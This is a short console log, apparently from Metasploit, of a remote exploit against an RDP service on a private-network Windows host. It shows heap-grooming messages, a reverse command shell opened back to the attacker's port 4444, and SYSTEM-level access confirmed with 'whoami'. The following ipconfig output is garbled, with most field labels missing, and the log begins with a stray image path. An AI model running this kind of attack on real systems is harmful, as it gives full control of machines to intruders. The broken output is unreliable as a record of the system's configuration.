 [*] 192.168.10.224:3389 - Surfing channels ...
[*] 192.168.10.224:3389 - Lobbing eggs ...
[*] 192.168.10.224:3389 - Forcing the USE of FREE'd object ...
[*] Command shell session 2 opened (192.168.10.167:4444 -> 192.168.10.224:49175) at 2019-09-11 16:12:29 +0800
^[^A
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>ipconfig
ipconfig
Windows IP
DNS . . . . . . . : lan
IPv6 . . . . . . . : fe80::e12b:db73:9eb:26b5%11
IPv4 . . . . . . . . . . . . : 192.168.10.224
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.10.1
isatap.lan:
. . . . . . . . . . . . :
DNS . . . . . . . : lan
* 11:
. . . . . . . . . . . . :
DNS . . . . . . . :
C:\Windows\system32>